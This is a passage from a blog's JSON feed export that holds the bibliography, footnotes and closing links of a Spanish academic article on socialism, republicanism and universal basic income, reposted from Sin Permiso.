America\u003C\/em\u003E, Londres, Anthem Press, pp. 129-143.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELaski, H. (1922) \u003Cem\u003EThe State in the New Social Order. Fabian Tract\u003C\/em\u003E, Londres, Fabian Society.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELeipold, B. (2017) \u003Cem\u003ECitizen Marx. The Relationship between Karl Marx and Republicanism\u003C\/em\u003E, Oxford, Oxford University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMandel, E. (1975 [1962]) \u003Cem\u003ETratado de economía marxista\u003C\/em\u003E, México, ERA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManjarín E. y Szlinder M. (2016) “A Marxist Argumentative Scheme on Basic Income and Wage Share in an Anti-capitalist Agenda”, \u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 11(1), pp. 49-59.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMartínez-Cava, J. (2020) \u003Cem\u003EGorros frigios en la Guerra Fría. El socialismo republicano de E. P. Thompson \u003C\/em\u003E[tesis doctoral]. Barcelona: Universidad de Barcelona.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMartínez-Cava,\n J. y Raventós, D. (2017) “La renta básica y la lucha contra la división\n sexual del trabajo: ¿una mala relación?”, \u003Cem\u003ESin Permiso\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/la-renta-basica-y-la-lucha-contra-la-division-sexual-del-trabajo-una-mala-relacion\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMarx, K. (2009 [1867]) \u003Cem\u003EEl Capital. Crítica de la economía política\u003C\/em\u003E. Libro I, Vol. 2. El proceso de producción del capital, Madrid, Siglo XXI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMarx, K., y Engels, F. (2010 [1891]) \u003Cem\u003EMarx \u0026amp; Engels Collected Works. Volume 24 [Digital Collection]\u003C\/em\u003E, Londres, Lawrence \u0026amp; Wishart.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMcLean, C. (2015). “Beyond Care: Expanding the Feminist Debate on Universal Basic Income”, \u003Cem\u003EWiSE Working Paper Series\u003C\/em\u003E Núm.1, The Women in Scotland’s Economy (WiSE) Research Centre, Glasgow Caledonian University.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMeiksins Wood, E. (2002) \u003Cem\u003EThe Origin of Capitalism. A Longer View\u003C\/em\u003E, Londres, Verso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMeiksins Wood, E. (2008) “Why It Matters”, \u003Cem\u003ELondon Review of Books\u003C\/em\u003E, 30(18).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMontesquieu. (2003 [1748]) \u003Cem\u003EDel espíritu de las leyes\u003C\/em\u003E, Madrid, Alianza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMorris, W. (2013 [1886]) “True and False Society” en \u003Cem\u003EThe Collected Works of William Morris. Vol. 23\u003C\/em\u003E. Cambridge: Cambridge University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMundó, J. (2018) “De la retórica absolutista de la propiedad al sentido común de la propiedad limitada”, \u003Cem\u003ESin Permiso\u003C\/em\u003E, 16, pp. 35-63.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMurray, C. (2006) \u003Cem\u003EIn Our Hands: A Plan to Replace the Welfare State\u003C\/em\u003E, Washington, DC, The American Enterprise Institute Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENegri, T. y Hardt, M. (2005) \u003Cem\u003EImperio\u003C\/em\u003E, Barcelona, Paidós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENiño-Becerra,\n S. (2019) \"La renta básica no es la salvación, es la respuesta a las \npersonas que no serán necesarias en el modelo productivo\", \u003Cem\u003EEl Diario.es\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.eldiario.es\/economia\/respuesta-realidad-personas-necesarias-productivo_128_1613203.html\"\u003Eeldiario.es\u003C\/a\u003E (último acceso: 19 de octubre de 2020).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOxford English Dictionary (2009) “Liberalism”, en \u003Cem\u003EOxford English Dictionary\u003C\/em\u003E, Oxford, Oxford University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPateman, C. (2006) “Democratizing Citizenship: Some Advantages of a Basic Income” en E.O. Wright (comp.), \u003Cem\u003ERedisigning Distribution. Basic Income and Stakeholder Grants as Cornerstones for an Egalitarian Capitalism\u003C\/em\u003E, Londres y Nueva York, Verso, pp. 101-119.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPettit, P. (1997) \u003Cem\u003ERepublicanism. A Theory of Freedom and Government\u003C\/em\u003E, Oxford, Oxford University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPettit, P. (2001) \u003Cem\u003EA Theory of Freedom: From the Psychology to the Politics of Agency\u003C\/em\u003E, Oxford, Oxford University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPettit, P. (2012) \u003Cem\u003EOn the People’s Terms: A Republican Theory and Model of Democracy\u003C\/em\u003E, Cambridge, Cambridge University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPiketty, T. (2019) \u003Cem\u003ECapital i ideologia\u003C\/em\u003E, Barcelona, Edicions 62.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPizzigati, S. (2018) \u003Cem\u003EThe Case for a Maximum Wage\u003C\/em\u003E, Cambridge, Polity Press\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPocock, J. G. A. (2002) El momento maquiavélico, Madrid, Tecnos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. (2007) \u003Cem\u003ELas condiciones materiales de la libertad\u003C\/em\u003E, Barcelona, Montesinos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. (2017) \u003Cem\u003ERenta básica contra la incertidumbre. Los retos de la economía\u003C\/em\u003E, Barcelona, RBA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. (2021) \u003Cem\u003ELa renta básica. ¿Por qué y para qué?\u003C\/em\u003E, Madrid, Catarata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. y Casassas, D. (2003) “La Renta Básica y el poder de negociación de “los que viven con permiso de otros”, \u003Cem\u003ERevista Internacional de Sociología\u003C\/em\u003E, 61 (34), pp. 187-201.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. y Wark, J. (2018a) \u003Cem\u003EAgainst Charity\u003C\/em\u003E, Petrolia, Counterpunch. Hay traducción catalana (Arcadia) y castellana (Icaria).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERaventós, D. y Wark, J. (2018b) “Universal Basic Income: Left or Right?”, \u003Cem\u003ECounterpunch\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.counterpunch.org\/2018\/04\/06\/universal-basic-income-left-or-right\/\"\u003Ecounterpunch.org\u003C\/a\u003E (último acceso 14 de marzo de 2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERawls, J. (2001) \u003Cem\u003EJustice as Fairness: A Restatement\u003C\/em\u003E (ed. E. Kelly), Cambridge, MA, Harvard University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERoberts, M. (2016). “Basic income – too basic, not radical enough”, Blog \u003Cem\u003EThe Next Recession\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/thenextrecession.wordpress.com\/2016\/10\/23\/basic-income-too-basic-not-radical-enough\/\"\u003Ethenextrecession.wordpress.com\u003C\/a\u003E (último acceso 10 de octubre de 2020).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERoberts, W. C. (2016) \u003Cem\u003EMarx Inferno. \u003C\/em\u003E\u003Cem\u003EThe Political Theory of Capital\u003C\/em\u003E, Princeton, Princeton University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERobespierre, M. (2005 [1792]) “Sobre las subsistencias y el derecho a la existencia”, en M. Robespierre, \u003Cem\u003EPor la felicidad y por la libertad. Discursos\u003C\/em\u003E (ed. Y. Bosc, F. Gauthier y S. Wahnich), Barcelona, El Viejo Topo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESabine, G. (1980) \u003Cem\u003EHistoria de teoría política\u003C\/em\u003E, México, FCE.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESawicky, M. B. (2019) “Andrew Yang Is Ross Perot for Millennials”, \u003Cem\u003EJacobin Magazine\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.jacobinmag.com\/2019\/09\/andrew-yang-universal-basic-income\"\u003Ejacobinmag.com\u003C\/a\u003E (último acceso 3 de septiembre de 2020).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EScotto, P. (2019) \u003Cem\u003ELos orígenes del derecho al trabajo en Francia, 1789-1848\u003C\/em\u003E [tesis doctoral], Barcelona, Universidad de Barcelona.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESculos, B. W. (2018) “Socialism \u0026amp; Universal Basic Income”, \u003Cem\u003EClass, Race and Corporate Power\u003C\/em\u003E, 6(1).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESkidelsky, R. y Skidelsky, E. (2013) \u003Cem\u003EHow Much is Enough?\u003C\/em\u003E, Nueva York, Other Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESkinner, Q. (1998) \u003Cem\u003ELiberty before liberalism\u003C\/em\u003E, Cambridge, Cambridge University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EStanding, G. (2002) \u003Cem\u003EBeyond the New Paternalism. Basic security as equality\u003C\/em\u003E, Londres, Verso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EStanding, G. (2009) \u003Cem\u003EWork After Globalization: Building Occupational Citizenship\u003C\/em\u003E, Cheltenham, UK \u0026amp; Northampton, MA, Edward Elgar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EStanding, G. (2014) \u003Cem\u003EPrecariado. Una carta de derechos\u003C\/em\u003E, Madrid: Capitán Swing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EStanding, G. (2018) \u003Cem\u003ELa renta básica. Un derecho de todos y para siempre\u003C\/em\u003E, Barcelona, Pasado y Presente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EStern, A. (2016) \u003Cem\u003ERaising the Floor: How a Universal Basic Income Can Renew Our Economy and Rebuild the American Dream\u003C\/em\u003E, Nueva York, Public Affairs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EThompson, E. P. (2012) \u003Cem\u003ELa formación de la clase obrera en Inglaterra\u003C\/em\u003E, Barcelona, Capitán Swing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVan Parijs, P. y Vanderborght, Y. (2017) \u003Cem\u003EBasic Income: A Radical Proposal for a Free Society and a Sane Economy\u003C\/em\u003E, Cambridge, Harvard University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EWhite, S. (2003). \u003Cem\u003EThe Civic Minimum. On the Rights and Obligations of Economic Citizenship\u003C\/em\u003E, Oxford: Oxford University Press.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EWhite, S. (2011) “The Republican Critique of Capitalism”, \u003Cem\u003ECritical Review of International Social and Political Philosophy\u003C\/em\u003E, 14(5), pp. 561–579.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EWinstanley,\n G. (1983) [1649]: “The True Levellers Standard Advanced: Or, The State \nof Community Opened, and Presented to the Sons of Men”, en G. \nWinstanley, \u003Cem\u003EThe Law of Freedom and other Writings\u003C\/em\u003E (ed. C. Hill), Cambridge, Cambridge University Press, pp. 75-95.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EWollstonecraft, M. (2012 [1792]), \u003Cem\u003EVindicación de los derechos de la mujer\u003C\/em\u003E, Madrid, Taurus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EWright, E.O. (2006) “Basic Income as a Socialist Project”, \u003Cem\u003EBasic Income Studies\u003C\/em\u003E, 1(1), 1-11.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EZamora, D. (2017). “The Case Against a Basic Income”, \u003Cem\u003EJacobin Magazine\u003C\/em\u003E, disponible en \u003Ca href=\"https:\/\/www.jacobinmag.com\/2017\/12\/universal-basic-income-inequality-work\"\u003Ejacobinmag.com\u003C\/a\u003E (último acceso 3 de septiembre de 2020).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EUna versión anterior de este artículo se publicó en \u003Cem\u003ERevista Internacional de Pensamiento Político\u003C\/em\u003E - I Época - vol. 15 - 2020 - [37-56] (\u003Ca href=\"https:\/\/www.upo.es\/revistas\/index.php\/ripp\/article\/view\/5592\/4865\"\u003Eupo.es\u003C\/a\u003E).\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EDavid Casassas Marqués, \u003C\/strong\u003E\u003Cstrong\u003EJulio Martínez-Cava Aguilar y \u003C\/strong\u003E\u003Cstrong\u003EDaniel Raventós Pañella \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Chr size=\"1\" style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn1\" name=\"_ftn1\" title=\"\"\u003E[1]\u003C\/a\u003E\n Una parte de esta pequeña enumeración puede verse en Standing (2018: \n21-24) y Van Parijs y Vanderborght (2017: 189-194). Sobra decir que las \njustificaciones socialistas han sido y son diversas en grado sumo. Hasta\n una parte considerable de esa corriente comunista tan escéptica del \naparato estatal como fue el postoperaísmo llegó a defender un “salario \nsocial” al que denominaron “ingreso de ciudadanía”. Así lo hicieron \nfiguras como Andrea Fumagalli, Carlo Vercellone, Maurizio Lazzarato o \nToni Negri, que sostuvo que una RB “se le debe a todo miembro de la \nsociedad” (Negri y Hardt, 2005: 423). Agradecemos a Rubén Martínez la \ndiscusión sobre este último punto y a Alberto Tena por ayudarnos a \nperfilar la lista de defensores históricos de la RB desde el socialismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn2\" name=\"_ftn2\" title=\"\"\u003E[2]\u003C\/a\u003E\n “Liberalismo es palabra inventada en España en las Cortes de Cádiz de \n1812. El liberalismo es un fenómeno histórico del siglo xix, y es un \nanacronismo —nada inocente, por cierto, y preñado de consecuencias \npolítico-ideológicas— calificar de liberales a autores del xvii o del \nxviii” (Domènech, 2009). El Oxford English Dictionary registra ejemplos \nde “liberalism” solo a partir de comienzos del siglo XIX —la primera en \n1819, en la autobiografía de Lady Morgan (OED, 2009).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn3\" name=\"_ftn3\" title=\"\"\u003E[3]\u003C\/a\u003E\n Para valorar el peso de la corriente conocida como “liberalismo \ndoctrinario” francés (diferente del liberalismo de J. Bentham o de los \nliberales “exaltados” españoles), puede verse el clásico de Díez del \nCorral (1956).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn4\" name=\"_ftn4\" title=\"\"\u003E[4]\u003C\/a\u003E\n “Cuando en la república, el poder soberano reside en el pueblo entero, \nes una democracia. Cuando el poder soberano está en manos de una parte \ndel pueblo, es una aristocracia” (\u003Cem\u003EDel espíritu de las leyes\u003C\/em\u003E, II (2) en Montesquieu, 2003 [1748]).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn5\" name=\"_ftn5\" title=\"\"\u003E[5]\u003C\/a\u003E Aquí “libres” debe entenderse únicamente como no esclavos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn6\" name=\"_ftn6\" title=\"\"\u003E[6]\u003C\/a\u003E\n Como también lo dejó dicho Crisipo: “Un esclavo debe ser tratado como \nun trabajador contratado de por vida” (Sabine, 1980: 119).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn7\" name=\"_ftn7\" title=\"\"\u003E[7]\u003C\/a\u003E\n La propiedad privada no es sinónimo de propiedad personal. Una empresa \npuede ser propiedad privada de una persona, de dos o de mil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn8\" name=\"_ftn8\" title=\"\"\u003E[8]\u003C\/a\u003E\n Asimismo, la propiedad colectiva y el control de los grandes medios de \nproducción no es sinónimo de control antidemocrático y burocratizado de \nestos medios por parte del Estado. Entre otros muchos marxistas, Ernest \nMandel lo explicó con detenido análisis, por ejemplo, en Mandel (1975, \ntomo II, 161-212).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn9\" name=\"_ftn9\" title=\"\"\u003E[9]\u003C\/a\u003E Este punto se desarrolla con mayor profundidad en Martínez-Cava (2020: 81-87).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn10\" name=\"_ftn10\" title=\"\"\u003E[10]\u003C\/a\u003E Para la diferencia entre \u003Cem\u003Edominium \u003C\/em\u003Ee \u003Cem\u003Eimperium\u003C\/em\u003E, puede verse Pettit (1999 [1997]: 227; 2012: 6).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn11\" name=\"_ftn11\" title=\"\"\u003E[11]\u003C\/a\u003E Para una defensa de la RB en términos del socialismo ecologista puede verse Howard, Pinto y Schachtschneider (2019).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn12\" name=\"_ftn12\" title=\"\"\u003E[12]\u003C\/a\u003E\n Puede verse una reflexión en profundidad sobre este tema, que toma pie \nen trabajo empírico de entrevistas, en Casassas, D. y Martínez-Cava, J. \n(2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn13\" name=\"_ftn13\" title=\"\"\u003E[13]\u003C\/a\u003E\n Por “tipos de trabajo” aquí entendemos trabajo remunerado, trabajo \ndoméstico o de reproducción y trabajo voluntario (para esta distinción, \npuede consultarse Raventós, 2007).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn14\" name=\"_ftn14\" title=\"\"\u003E[14]\u003C\/a\u003E\n Para un reciente y detallado modelo de financiación de una RB de una \ncantidad igual al umbral de la pobreza, tanto para el reino de España \ncomo para la Unión Europea, a partir de una reforma del IRPF y un \nimpuesto a la riqueza, puede consultarse Arcarons \u003Cem\u003Eet alter, \u003C\/em\u003E2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn15\" name=\"_ftn15\" title=\"\"\u003E[15]\u003C\/a\u003E\n Pueden consultarse varias respuestas a estas y otras objeciones en \nCalnitsky (2023), Casassas (2018: 102-104), Martínez-Cava y Raventós \n(2017) y Raventós y Wark (2018b), además de las obras de estos autores \nya citadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca id=\"_ftn16\" name=\"_ftn16\" title=\"\"\u003E[16]\u003C\/a\u003E\n Para un análisis de las muchas diferencias en lo que respecta a las \ndesigualdades entre los capitalismos históricos citados, entre otros, el\n libro de Piketty (2019) constituye un compendio estadístico y analítico\n realmente útil.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E   \u003C\/section\u003E\n  \n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/sinpermiso.info\/textos\/socialismo-y-renta-basica-razones-republicanas-de-la-propuesta\" target=\"_blank\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2839304200064249121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2839304200064249121?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2839304200064249121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2839304200064249121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/03\/socialismo-y-renta-basica-razones.html","title":"Socialismo y renta básica. Razones republicanas de la propuesta"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ctm03Vlrnl3VpRuCsWO6BGts2a4I8NqyvZBZ5O8TvSinxxM4LsbtGUZgVAzHuyrV9-BjgWzTKYmsDAHbIe0qeCGc_yOkbNQ7J8zEHRwQ72afNyGvCRtsEkXfhKFX4lSS31sbnh-b_crHhevoP8ET-MREyOtbBQzsGl6PeSXDwVJfaCwxBAMEWFtpvS1H\/s72-c\/Socialismo%20y%20renta%20ba%CC%81sica.%20Razones%20republicanas%20de%20la%20propuesta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1207644876337812845"},"published":{"$t":"2023-10-03T11:00:00.035+02:00"},"updated":{"$t":"2023-10-03T11:00:00.135+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"sc